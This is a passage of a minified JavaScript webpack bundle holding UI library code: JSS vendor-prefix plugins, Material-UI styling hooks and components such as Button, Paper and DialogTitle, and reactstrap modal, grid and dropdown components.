t&&lt+"column-"+e:"Moz"===ct&&("page"+Vt(e)in t&&"page-"+e))}},jt={supportedProperty:function(e,t){if(!/^(border|margin|padding)-inline/.test(e))return!1;if("Moz"===ct)return e;var n=e.replace("-inline","");return ct+Vt(n)in t&&lt+n}},At={supportedProperty:function(e,t){return gt(e)in t&&e}},Tt={supportedProperty:function(e,t){var n=Vt(e);return"-"===e[0]||"-"===e[0]&&"-"===e[1]?e:ct+n in t?lt+e:"Webkit"!==ct&&"Webkit"+n in t&&"-webkit-"+e}},Ct={supportedProperty:function(e){return"scroll-snap"===e.substring(0,11)&&("ms"===ct?""+lt+e:e)}},Pt={supportedProperty:function(e){return"overscroll-behavior"===e&&("ms"===ct?lt+"scroll-chaining":e)}},Rt={"flex-grow":"flex-positive","flex-shrink":"flex-negative","flex-basis":"flex-preferred-size","justify-content":"flex-pack",order:"flex-order","align-items":"flex-align","align-content":"flex-line-pack"},Mt={supportedProperty:function(e,t){var n=Rt[e];return!!n&&(ct+Vt(n)in t&&lt+n)}},It={flex:"box-flex","flex-grow":"box-flex","flex-direction":["box-orient","box-direction"],order:"box-ordinal-group","align-items":"box-align","flex-flow":["box-orient","box-direction"],"justify-content":"box-pack"},Dt=Object.keys(It),Nt=function(e){return lt+e},Ft=[ht,vt,wt,Ot,xt,_t,Et,kt,St,jt,At,Tt,Ct,Pt,Mt,{supportedProperty:function(e,t,n){var r=n.multiple;if(Dt.indexOf(e)>-1){var o=It[e];if(!Array.isArray(o))return ct+Vt(o)in t&&lt+o;if(!r)return!1;for(var i=0;i<o.length;i++)if(!(ct+Vt(o[0])in t))return!1;return o.map(Nt)}return!1}}],Lt=Ft.filter((function(e){return e.supportedProperty})).map((function(e){return e.supportedProperty})),zt=Ft.filter((function(e){return e.noPrefill})).reduce((function(e,t){return e.push.apply(e,Object(et.a)(t.noPrefill)),e}),[]),Ut={};if(s){bt=document.createElement("p");var Bt=window.getComputedStyle(document.documentElement,"");for(var Wt in Bt)isNaN(Wt)||(Ut[Bt[Wt]]=Bt[Wt]);zt.forEach((function(e){return delete Ut[e]}))}function $t(e,t){if(void 0===t&&(t={}),!bt)return e;if(null!=Ut[e])return Ut[e];"transition"!==e&&"transform"!==e||(t[e]=e in bt.style);for(var n=0;n<Lt.length&&(Ut[e]=Lt[n](e,bt.style,t),!Ut[e]);n++);try{bt.style[e]=""}catch(r){return!1}return Ut[e]}var Ht,Gt={},qt={transition:1,"transition-property":1,"-webkit-transition":1,"-webkit-transition-property":1},Yt=/(^\s*[\w-]+)|, (\s*[\w-]+)(?![^()]*\))/g;function Kt(e,t,n){if("var"===t)return"var";if("all"===t)return"all";if("all"===n)return", all";var r=t?$t(t):", "+$t(n);return r||(t||n)}function Qt(e,t){var n=t;if(!Ht||"content"===e)return t;if("string"!==typeof n||!isNaN(parseInt(n,10)))return n;var r=e+n;if(null!=Gt[r])return Gt[r];try{Ht.style[e]=n}catch(o){return Gt[r]=!1,!1}if(qt[e])n=n.replace(Yt,Kt);else if(""===Ht.style[e]&&("-ms-flex"===(n=lt+n)&&(Ht.style[e]="-ms-flexbox"),Ht.style[e]=n,""===Ht.style[e]))return Gt[r]=!1,!1;return Ht.style[e]="",Gt[r]=n,Gt[r]}s&&(Ht=document.createElement("p"));var Xt=function(){function e(t){for(var n in t){var r=t[n];if("fallbacks"===n&&Array.isArray(r))t[n]=r.map(e);else{var o=!1,i=$t(n);i&&i!==n&&(o=!0);var a=!1,u=Qt(i,y(r));u&&u!==r&&(a=!0),(o||a)&&(o&&delete t[n],t[i||n]=u||r)}}return t}return{onProcessRule:function(e){if("keyframes"===e.type){var t=e;t.at="-"===(n=t.at)[1]||"ms"===ct?n:"@"+lt+"keyframes"+n.substr(10)}var n},onProcessStyle:function(t,n){return"style"!==n.type?t:e(t)},onChangeValue:function(e,t){return Qt(t,y(e))||e}}};var Jt=function(){var e=function(e,t){return e.length===t.length?e>t?1:-1:e.length-t.length};return{onProcessStyle:function(t,n){if("style"!==n.type)return t;for(var r={},o=Object.keys(t).sort(e),i=0;i<o.length;i++)r[o[i]]=t[o[i]];return r}}};function Zt(){return{plugins:[Ae(),Ie(),Le(),Ge(),Ze(),"undefined"===typeof window?null:Xt(),Jt()]}}var en=Ve(Zt()),tn={disableGeneration:!1,generateClassName:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.disableGlobal,n=void 0!==t&&t,r=e.productionPrefix,o=void 0===r?"jss":r,i=e.seed,a=void 0===i?"":i,u=""===a?"":"".concat(a,"-"),s=0,c=function(){return s+=1};return function(e,t){var r=t.options.name;if(r&&0===r.indexOf("Mui")&&!t.options.link&&!n){if(-1!==Ee.indexOf(e.key))return"Mui-".concat(e.key);var i="".concat(u).concat(r,"-").concat(e.key);return t.options.theme[_e]&&""===a?"".concat(i,"-").concat(c()):i}return"".concat(u).concat(o).concat(c())}}(),jss:en,sheetsCache:null,sheetsManager:new Map,sheetsRegistry:null},nn=a.a.createContext(tn);var rn=-1e9;function on(){return rn+=1}n(59);var an=n(809);function un(e){var t="function"===typeof e;return{create:function(n,r){var i;try{i=t?e(n):e}catch(s){throw s}if(!r||!n.overrides||!n.overrides[r])return i;var a=n.overrides[r],u=Object(o.a)({},i);return Object.keys(a).forEach((function(e){u[e]=Object(an.a)(u[e],a[e])})),u},options:{}}}var sn={};function cn(e,t,n){var r=e.state;if(e.stylesOptions.disableGeneration)return t||{};r.cacheClasses||(r.cacheClasses={value:null,lastProp:null,lastJSS:{}});var o=!1;return r.classes!==r.cacheClasses.lastJSS&&(r.cacheClasses.lastJSS=r.classes,o=!0),t!==r.cacheClasses.lastProp&&(r.cacheClasses.lastProp=t,o=!0),o&&(r.cacheClasses.value=we({baseClasses:r.cacheClasses.lastJSS,newClasses:t,Component:n})),r.cacheClasses.value}function ln(e,t){var n=e.state,r=e.theme,i=e.stylesOptions,a=e.stylesCreator,u=e.name;if(!i.disableGeneration){var s=Oe.get(i.sheetsManager,a,r);s||(s={refs:0,staticSheet:null,dynamicStyles:null},Oe.set(i.sheetsManager,a,r,s));var c=Object(o.a)({},a.options,i,{theme:r,flip:"boolean"===typeof i.flip?i.flip:"rtl"===r.direction});c.generateId=c.serverGenerateClassName||c.generateClassName;var l=i.sheetsRegistry;if(0===s.refs){var f;i.sheetsCache&&(f=Oe.get(i.sheetsCache,a,r));var d=a.create(r,u);f||((f=i.jss.createStyleSheet(d,Object(o.a)({link:!1},c))).attach(),i.sheetsCache&&Oe.set(i.sheetsCache,a,r,f)),l&&l.add(f),s.staticSheet=f,s.dynamicStyles=function e(t){var n=null;for(var r in t){var o=t[r],i=typeof o;if("function"===i)n||(n={}),n[r]=o;else if("object"===i&&null!==o&&!Array.isArray(o)){var a=e(o);a&&(n||(n={}),n[r]=a)}}return n}(d)}if(s.dynamicStyles){var p=i.jss.createStyleSheet(s.dynamicStyles,Object(o.a)({link:!0},c));p.update(t),p.attach(),n.dynamicSheet=p,n.classes=we({baseClasses:s.staticSheet.classes,newClasses:p.classes}),l&&l.add(p)}else n.classes=s.staticSheet.classes;s.refs+=1}}function fn(e,t){var n=e.state;n.dynamicSheet&&n.dynamicSheet.update(t)}function dn(e){var t=e.state,n=e.theme,r=e.stylesOptions,o=e.stylesCreator;if(!r.disableGeneration){var i=Oe.get(r.sheetsManager,o,n);i.refs-=1;var a=r.sheetsRegistry;0===i.refs&&(Oe.delete(r.sheetsManager,o,n),r.jss.removeStyleSheet(i.staticSheet),a&&a.remove(i.staticSheet)),t.dynamicSheet&&(r.jss.removeStyleSheet(t.dynamicSheet),a&&a.remove(t.dynamicSheet))}}function pn(e,t){var n,r=a.a.useRef([]),o=a.a.useMemo((function(){return{}}),t);r.current!==o&&(r.current=o,n=e()),a.a.useEffect((function(){return function(){n&&n()}}),[o])}function hn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.name,i=t.classNamePrefix,u=t.Component,s=t.defaultTheme,c=void 0===s?sn:s,l=Object(r.a)(t,["name","classNamePrefix","Component","defaultTheme"]),f=un(e),d=n||i||"makeStyles";f.options={index:on(),name:n,meta:d,classNamePrefix:d};var p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(xe.a)()||c,r=Object(o.a)({},a.a.useContext(nn),l),i=a.a.useRef(),s=a.a.useRef();pn((function(){var o={name:n,state:{},stylesCreator:f,stylesOptions:r,theme:t};return ln(o,e),s.current=!1,i.current=o,function(){dn(o)}}),[t,f]),a.a.useEffect((function(){s.current&&fn(i.current,e),s.current=!0}));var d=cn(i.current,e.classes,u);return d};return p}n.d(t,"a",(function(){return hn}))},function(e,t,n){"use strict";var r=n(0),o=n.n(r);var i=o.a.createContext(null);function a(){return o.a.useContext(i)}n.d(t,"a",(function(){return a}))},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(0),a=n.n(i),u=n(5),s=n.n(u),c=n(16),l=n.n(c),f=n(8),d=["className","cssModule","children","toggle","tag","wrapTag","closeAriaLabel","charCode","close"],p={tag:f.t,wrapTag:f.t,toggle:s.a.func,className:s.a.string,cssModule:s.a.object,children:s.a.node,closeAriaLabel:s.a.string,charCode:s.a.oneOfType([s.a.string,s.a.number]),close:s.a.object},h=function(e){var t,n=e.className,i=e.cssModule,u=e.children,s=e.toggle,c=e.tag,p=e.wrapTag,h=e.closeAriaLabel,v=e.charCode,m=e.close,y=Object(o.a)(e,d),g=Object(f.p)(l()(n,"modal-header"),i);if(!m&&s){var V="number"===typeof v?String.fromCharCode(v):v;t=a.a.createElement("button",{type:"button",onClick:s,className:Object(f.p)("close",i),"aria-label":h},a.a.createElement("span",{"aria-hidden":"true"},V))}return a.a.createElement(p,Object(r.a)({},y,{className:g}),a.a.createElement(c,{className:Object(f.p)("modal-title",i)},u),m||t)};h.propTypes=p,h.defaultProps={tag:"h5",wrapTag:"div",closeAriaLabel:"Close",charCode:215},t.a=h},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(0),a=n.n(i),u=n(5),s=n.n(u),c=n(16),l=n.n(c),f=n(8),d=["className","cssModule","tag"],p={tag:f.t,className:s.a.string,cssModule:s.a.object},h=function(e){var t=e.className,n=e.cssModule,i=e.tag,u=Object(o.a)(e,d),s=Object(f.p)(l()(t,"modal-body"),n);return a.a.createElement(i,Object(r.a)({},u,{className:s}))};h.propTypes=p,h.defaultProps={tag:"div"},t.a=h},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(0),a=n.n(i),u=n(5),s=n.n(u),c=n(16),l=n.n(c),f=n(8),d=["className","cssModule","tag"],p={tag:f.t,className:s.a.string,cssModule:s.a.object},h=function(e){var t=e.className,n=e.cssModule,i=e.tag,u=Object(o.a)(e,d),s=Object(f.p)(l()(t,"modal-footer"),n);return a.a.createElement(i,Object(r.a)({},u,{className:s}))};h.propTypes=p,h.defaultProps={tag:"div"},t.a=h},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(0),a=n.n(i),u=n(5),s=n.n(u),c=n(16),l=n.n(c),f=n(8),d=["className","cssModule","noGutters","tag","form","widths"],p=s.a.oneOfType([s.a.number,s.a.string]),h={tag:f.t,noGutters:s.a.bool,className:s.a.string,cssModule:s.a.object,form:s.a.bool,xs:p,sm:p,md:p,lg:p,xl:p},v={tag:"div",widths:["xs","sm","md","lg","xl"]},m=function(e){var t=e.className,n=e.cssModule,i=e.noGutters,u=e.tag,s=e.form,c=e.widths,p=Object(o.a)(e,d),h=[];c.forEach((function(t,n){var r=e[t];if(delete p[t],r){var o=!n;h.push(o?"row-cols-"+r:"row-cols-"+t+"-"+r)}}));var v=Object(f.p)(l()(t,i?"no-gutters":null,s?"form-row":"row",h),n);return a.a.createElement(u,Object(r.a)({},p,{className:v}))};m.propTypes=h,m.defaultProps=v,t.a=m},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(0),a=n.n(i),u=n(5),s=n.n(u),c=n(16),l=n.n(c),f=n(8),d=["className","cssModule","widths","tag"],p=s.a.oneOfType([s.a.number,s.a.string]),h=s.a.oneOfType([s.a.bool,s.a.number,s.a.string,s.a.shape({size:s.a.oneOfType([s.a.bool,s.a.number,s.a.string]),order:p,offset:p})]),v={tag:f.t,xs:h,sm:h,md:h,lg:h,xl:h,className:s.a.string,cssModule:s.a.object,widths:s.a.array},m={tag:"div",widths:["xs","sm","md","lg","xl"]},y=function(e,t,n){return!0===n||""===n?e?"col":"col-"+t:"auto"===n?e?"col-auto":"col-"+t+"-auto":e?"col-"+n:"col-"+t+"-"+n},g=function(e){var t=e.className,n=e.cssModule,i=e.widths,u=e.tag,s=Object(o.a)(e,d),c=[];i.forEach((function(t,r){var o=e[t];if(delete s[t],o||""===o){var i=!r;if(Object(f.n)(o)){var a,u=i?"-":"-"+t+"-",d=y(i,t,o.size);c.push(Object(f.p)(l()(((a={})[d]=o.size||""===o.size,a["order"+u+o.order]=o.order||0===o.order,a["offset"+u+o.offset]=o.offset||0===o.offset,a)),n))}else{var p=y(i,t,o);c.push(p)}}})),c.length||c.push("col");var p=Object(f.p)(l()(t,c),n);return a.a.createElement(u,Object(r.a)({},s,{className:p}))};g.propTypes=v,g.defaultProps=m,t.a=g},function(e,t,n){"use strict";var r=n(6),o=n(28),i=n(21),a=n(24),u=n(0),s=n.n(u),c=n(5),l=n.n(c),f=n(22),d=n.n(f),p=n(16),h=n.n(p),v=n(779),m=n(73),y=n(8),g=["className","cssModule","right","tag","flip","modifiers","persist","positionFixed","container"];function V(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?V(Object(n),!0).forEach((function(t){Object(o.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):V(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var w={tag:y.t,children:l.a.node.isRequired,right:l.a.bool,flip:l.a.bool,modifiers:l.a.object,className:l.a.string,cssModule:l.a.object,persist:l.a.bool,positionFixed:l.a.bool,container:y.u},O={flip:{enabled:!1}},x={up:"top",left:"left",right:"right",down:"bottom"},_=function(e){function t(){return e.apply(this,arguments)||this}Object(a.a)(t,e);var n=t.prototype;return n.getRole=function(){return"listbox"===this.context.menuRole?"listbox":"menu"},n.render=function(){var e=this,t=this.props,n=t.className,o=t.cssModule,a=t.right,u=t.tag,c=t.flip,l=t.modifiers,f=t.persist,p=t.positionFixed,m=t.container,V=Object(i.a)(t,g),w=Object(y.p)(h()(n,"dropdown-menu",{"dropdown-menu-right":a,show:this.context.isOpen}),o),_=u;if(f||this.context.isOpen&&!this.context.inNavbar){var E=(x[this.context.direction]||"bottom")+"-"+(a?"end":"start"),k=c?l:b(b({},l),O),S=!!p,j=s.a.createElement(v.a,{placement:E,modifiers:k,positionFixed:S},(function(t){var n=t.ref,o=t.style,i=t.placement,a=b(b({},e.props.style),o);return s.a.createElement(_,Object(r.a)({tabIndex:"-1",role:e.getRole(),ref:function(t){n(t);var r=e.context.onMenuRef;r&&r(t)}},V,{style:a,"aria-hidden":!e.context.isOpen,className:w,"x-placement":i}))}));return m?d.a.createPortal(j,Object(y.m)(m)):j}return s.a.createElement(_,Object(r.a)({tabIndex:"-1",role:this.getRole()},V,{"aria-hidden":!this.context.isOpen,className:w,"x-placement":V.placement}))},t}(s.a.Component);_.propTypes=w,_.defaultProps={tag:"div",flip:!0},_.contextType=m.a,t.a=_},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(17),a=n(24),u=n(0),s=n.n(u),c=n(5),l=n.n(c),f=n(16),d=n.n(f),p=n(73),h=n(8),v=["className","cssModule","divider","tag","header","active","text"],m={children:l.a.node,active:l.a.bool,disabled:l.a.bool,divider:l.a.bool,tag:h.t,header:l.a.bool,onClick:l.a.func,className:l.a.string,cssModule:l.a.object,toggle:l.a.bool,text:l.a.bool},y=function(e){function t(t){var n;return(n=e.call(this,t)||this).onClick=n.onClick.bind(Object(i.a)(n)),n.getTabIndex=n.getTabIndex.bind(Object(i.a)(n)),n}Object(a.a)(t,e);var n=t.prototype;return n.getRole=function(){return"listbox"===this.context.menuRole?"option":"menuitem"},n.onClick=function(e){var t=this.props,n=t.disabled,r=t.header,o=t.divider,i=t.text;n||r||o||i?e.preventDefault():(this.props.onClick&&this.props.onClick(e),this.props.toggle&&this.context.toggle(e))},n.getTabIndex=function(){var e=this.props,t=e.disabled,n=e.header,r=e.divider,o=e.text;return t||n||r||o?"-1":"0"},n.render=function(){var e=this.getTabIndex(),t=e>-1?this.getRole():void 0,n=Object(h.q)(this.props,["toggle"]),i=n.className,a=n.cssModule,u=n.divider,c=n.tag,l=n.header,f=n.active,p=n.text,m=Object(o.a)(n,v),y=Object(h.p)(d()(i,{disabled:m.disabled,"dropdown-item":!u&&!l&&!p,active:f,"dropdown-header":l,"dropdown-divider":u,"dropdown-item-text":p}),a);return"button"===c&&(l?c="h6":u?c="div":m.href?c="a":p&&(c="span")),s.a.createElement(c,Object(r.a)({type:"button"===c&&(m.onClick||this.props.toggle)?"button":void 0},m,{tabIndex:e,role:t,className:y,onClick:this.onClick}))},t}(s.a.Component);y.propTypes=m,y.defaultProps={tag:"button",toggle:!0},y.contextType=p.a,t.a=y},function(e,t,n){"use strict";var r=n(19),o=n(6),i=n(0),a=n(20),u=n(25),s=i.forwardRef((function(e,t){var n=e.classes,u=e.className,s=e.component,c=void 0===s?"div":s,l=e.square,f=void 0!==l&&l,d=e.elevation,p=void 0===d?1:d,h=e.variant,v=void 0===h?"elevation":h,m=Object(r.a)(e,["classes","className","component","square","elevation","variant"]);return i.createElement(c,Object(o.a)({className:Object(a.a)(n.root,u,"outlined"===v?n.outlined:n["elevation".concat(p)],!f&&n.rounded),ref:t},m))}));t.a=Object(u.a)((function(e){var t={};return e.shadows.forEach((function(e,n){t["elevation".concat(n)]={boxShadow:e}})),Object(o.a)({root:{backgroundColor:e.palette.background.paper,color:e.palette.text.primary,transition:e.transitions.create("box-shadow")},rounded:{borderRadius:e.shape.borderRadius},outlined:{border:"1px solid ".concat(e.palette.divider)}},t)}),{name:"MuiPaper"})(s)},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(6),o=n(59);function i(e){return e&&"object"===Object(o.a)(e)&&e.constructor===Object}function a(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{clone:!0},o=n.clone?Object(r.a)({},e):e;return i(e)&&i(t)&&Object.keys(t).forEach((function(r){"__proto__"!==r&&(i(t[r])&&r in e?o[r]=a(e[r],t[r],n):o[r]=t[r])})),o}},function(e,t,n){"use strict";function r(e){var t=e.theme,n=e.name,r=e.props;if(!t||!t.props||!t.props[n])return r;var o,i=t.props[n];for(o in i)void 0===r[o]&&(r[o]=i[o]);return r}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(19),o=n(6),i=n(0),a=n(20),u=n(25),s=n(31),c=n(508),l=n(27),f=i.forwardRef((function(e,t){var n=e.children,u=e.classes,s=e.className,f=e.color,d=void 0===f?"default":f,p=e.component,h=void 0===p?"button":p,v=e.disabled,m=void 0!==v&&v,y=e.disableElevation,g=void 0!==y&&y,V=e.disableFocusRipple,b=void 0!==V&&V,w=e.endIcon,O=e.focusVisibleClassName,x=e.fullWidth,_=void 0!==x&&x,E=e.size,k=void 0===E?"medium":E,S=e.startIcon,j=e.type,A=void 0===j?"button":j,T=e.variant,C=void 0===T?"text":T,P=Object(r.a)(e,["children","classes","className","color","component","disabled","disableElevation","disableFocusRipple","endIcon","focusVisibleClassName","fullWidth","size","startIcon","type","variant"]),R=S&&i.createElement("span",{className:Object(a.a)(u.startIcon,u["iconSize".concat(Object(l.a)(k))])},S),M=w&&i.createElement("span",{className:Object(a.a)(u.endIcon,u["iconSize".concat(Object(l.a)(k))])},w);return i.createElement(c.a,Object(o.a)({className:Object(a.a)(u.root,u[C],s,"inherit"===d?u.colorInherit:"default"!==d&&u["".concat(C).concat(Object(l.a)(d))],"medium"!==k&&[u["".concat(C,"Size").concat(Object(l.a)(k))],u["size".concat(Object(l.a)(k))]],g&&u.disableElevation,m&&u.disabled,_&&u.fullWidth),component:h,disabled:m,focusRipple:!b,focusVisibleClassName:Object(a.a)(u.focusVisible,O),ref:t,type:A},P),i.createElement("span",{className:u.label},R,n,M))}));t.a=Object(u.a)((function(e){return{root:Object(o.a)({},e.typography.button,{boxSizing:"border-box",minWidth:64,padding:"6px 16px",borderRadius:e.shape.borderRadius,color:e.palette.text.primary,transition:e.transitions.create(["background-color","box-shadow","border"],{duration:e.transitions.duration.short}),"&:hover":{textDecoration:"none",backgroundColor:Object(s.a)(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"},"&$disabled":{backgroundColor:"transparent"}},"&$disabled":{color:e.palette.action.disabled}}),label:{width:"100%",display:"inherit",alignItems:"inherit",justifyContent:"inherit"},text:{padding:"6px 8px"},textPrimary:{color:e.palette.primary.main,"&:hover":{backgroundColor:Object(s.a)(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},textSecondary:{color:e.palette.secondary.main,"&:hover":{backgroundColor:Object(s.a)(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},outlined:{padding:"5px 15px",border:"1px solid ".concat("light"===e.palette.type?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"),"&$disabled":{border:"1px solid ".concat(e.palette.action.disabledBackground)}},outlinedPrimary:{color:e.palette.primary.main,border:"1px solid ".concat(Object(s.a)(e.palette.primary.main,.5)),"&:hover":{border:"1px solid ".concat(e.palette.primary.main),backgroundColor:Object(s.a)(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},outlinedSecondary:{color:e.palette.secondary.main,border:"1px solid ".concat(Object(s.a)(e.palette.secondary.main,.5)),"&:hover":{border:"1px solid ".concat(e.palette.secondary.main),backgroundColor:Object(s.a)(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"&$disabled":{border:"1px solid ".concat(e.palette.action.disabled)}},contained:{color:e.palette.getContrastText(e.palette.grey[300]),backgroundColor:e.palette.grey[300],boxShadow:e.shadows[2],"&:hover":{backgroundColor:e.palette.grey.A100,boxShadow:e.shadows[4],"@media (hover: none)":{boxShadow:e.shadows[2],backgroundColor:e.palette.grey[300]},"&$disabled":{backgroundColor:e.palette.action.disabledBackground}},"&$focusVisible":{boxShadow:e.shadows[6]},"&:active":{boxShadow:e.shadows[8]},"&$disabled":{color:e.palette.action.disabled,boxShadow:e.shadows[0],backgroundColor:e.palette.action.disabledBackground}},containedPrimary:{color:e.palette.primary.contrastText,backgroundColor:e.palette.primary.main,"&:hover":{backgroundColor:e.palette.primary.dark,"@media (hover: none)":{backgroundColor:e.palette.primary.main}}},containedSecondary:{color:e.palette.secondary.contrastText,backgroundColor:e.palette.secondary.main,"&:hover":{backgroundColor:e.palette.secondary.dark,"@media (hover: none)":{backgroundColor:e.palette.secondary.main}}},disableElevation:{boxShadow:"none","&:hover":{boxShadow:"none"},"&$focusVisible":{boxShadow:"none"},"&:active":{boxShadow:"none"},"&$disabled":{boxShadow:"none"}},focusVisible:{},disabled:{},colorInherit:{color:"inherit",borderColor:"currentColor"},textSizeSmall:{padding:"4px 5px",fontSize:e.typography.pxToRem(13)},textSizeLarge:{padding:"8px 11px",fontSize:e.typography.pxToRem(15)},outlinedSizeSmall:{padding:"3px 9px",fontSize:e.typography.pxToRem(13)},outlinedSizeLarge:{padding:"7px 21px",fontSize:e.typography.pxToRem(15)},containedSizeSmall:{padding:"4px 10px",fontSize:e.typography.pxToRem(13)},containedSizeLarge:{padding:"8px 22px",fontSize:e.typography.pxToRem(15)},sizeSmall:{},sizeLarge:{},fullWidth:{width:"100%"},startIcon:{display:"inherit",marginRight:8,marginLeft:-4,"&$iconSizeSmall":{marginLeft:-2}},endIcon:{display:"inherit",marginRight:-4,marginLeft:8,"&$iconSizeSmall":{marginRight:-2}},iconSizeSmall:{"& > *:first-child":{fontSize:18}},iconSizeMedium:{"& > *:first-child":{fontSize:20}},iconSizeLarge:{"& > *:first-child":{fontSize:22}}}}),{name:"MuiButton"})(f)},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n(20),u=n(25),s=n(31),c=n(508),l=n(27),f=i.forwardRef((function(e,t){var n=e.edge,u=void 0!==n&&n,s=e.children,f=e.classes,d=e.className,p=e.color,h=void 0===p?"default":p,v=e.disabled,m=void 0!==v&&v,y=e.disableFocusRipple,g=void 0!==y&&y,V=e.size,b=void 0===V?"medium":V,w=Object(o.a)(e,["edge","children","classes","className","color","disabled","disableFocusRipple","size"]);return i.createElement(c.a,Object(r.a)({className:Object(a.a)(f.root,d,"default"!==h&&f["color".concat(Object(l.a)(h))],m&&f.disabled,"small"===b&&f["size".concat(Object(l.a)(b))],{start:f.edgeStart,end:f.edgeEnd}[u]),centerRipple:!0,focusRipple:!g,disabled:m,ref:t},w),i.createElement("span",{className:f.label},s))}));t.a=Object(u.a)((function(e){return{root:{textAlign:"center",flex:"0 0 auto",fontSize:e.typography.pxToRem(24),padding:12,borderRadius:"50%",overflow:"visible",color:e.palette.action.active,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{backgroundColor:Object(s.a)(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"&$disabled":{backgroundColor:"transparent",color:e.palette.action.disabled}},edgeStart:{marginLeft:-12,"$sizeSmall&":{marginLeft:-3}},edgeEnd:{marginRight:-12,"$sizeSmall&":{marginRight:-3}},colorInherit:{color:"inherit"},colorPrimary:{color:e.palette.primary.main,"&:hover":{backgroundColor:Object(s.a)(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},colorSecondary:{color:e.palette.secondary.main,"&:hover":{backgroundColor:Object(s.a)(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},disabled:{},sizeSmall:{padding:3,fontSize:e.typography.pxToRem(18)},label:{width:"100%",display:"flex",alignItems:"inherit",justifyContent:"inherit"}}}),{name:"MuiIconButton"})(f)},function(e,t,n){"use strict";var r=n(6),o=n(780),i=n(113);t.a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object(o.a)(e,Object(r.a)({defaultTheme:i.a},t))}},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n(20),u=n(240),s=n(25),c=n(507),l=n(27),f=i.forwardRef((function(e,t){e.checked;var n=e.classes,s=e.className,f=e.control,d=e.disabled,p=(e.inputRef,e.label),h=e.labelPlacement,v=void 0===h?"end":h,m=(e.name,e.onChange,e.value,Object(o.a)(e,["checked","classes","className","control","disabled","inputRef","label","labelPlacement","name","onChange","value"])),y=Object(u.a)(),g=d;"undefined"===typeof g&&"undefined"!==typeof f.props.disabled&&(g=f.props.disabled),"undefined"===typeof g&&y&&(g=y.disabled);var V={disabled:g};return["checked","name","onChange","value","inputRef"].forEach((function(t){"undefined"===typeof f.props[t]&&"undefined"!==typeof e[t]&&(V[t]=e[t])})),i.createElement("label",Object(r.a)({className:Object(a.a)(n.root,s,"end"!==v&&n["labelPlacement".concat(Object(l.a)(v))],g&&n.disabled),ref:t},m),i.cloneElement(f,V),i.createElement(c.a,{component:"span",className:Object(a.a)(n.label,g&&n.disabled)},p))}));t.a=Object(s.a)((function(e){return{root:{display:"inline-flex",alignItems:"center",cursor:"pointer",verticalAlign:"middle",WebkitTapHighlightColor:"transparent",marginLeft:-11,marginRight:16,"&$disabled":{cursor:"default"}},labelPlacementStart:{flexDirection:"row-reverse",marginLeft:16,marginRight:-11},labelPlacementTop:{flexDirection:"column-reverse",marginLeft:16},labelPlacementBottom:{flexDirection:"column",marginLeft:16},disabled:{},label:{"&$disabled":{color:e.palette.text.disabled}}}}),{name:"MuiFormControlLabel"})(f)},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n(20),u=n(25),s=n(507),c=i.forwardRef((function(e,t){var n=e.children,u=e.classes,c=e.className,l=e.disableTypography,f=void 0!==l&&l,d=Object(o.a)(e,["children","classes","className","disableTypography"]);return i.createElement("div",Object(r.a)({className:Object(a.a)(u.root,c),ref:t},d),f?n:i.createElement(s.a,{component:"h2",variant:"h6"},n))}));t.a=Object(u.a)({root:{margin:0,padding:"16px 24px",flex:"0 0 auto"}},{name:"MuiDialogTitle"})(c)},function(e,t,n){"use strict";var r=n(0),o=n(90);t.a=Object(o.a)(r.createElement("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close")},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n(20),u=n(25),s=i.forwardRef((function(e,t){var n=e.classes,u=e.className,s=e.dividers,c=void 0!==s&&s,l=Object(o.a)(e,["classes","className","dividers"]);return i.createElement("div",Object(r.a)({className:Object(a.a)(n.root,u,c&&n.dividers),ref:t},l))}));t.a=Object(u.a)((function(e){return{root:{flex:"1 1 auto",WebkitOverflowScrolling:"touch",overflowY:"auto",padding:"8px 24px","&:first-child":{paddingTop:20}},dividers:{padding:"16px 24px",borderTop:"1px solid ".concat(e.palette.divider),borderBottom:"1px solid 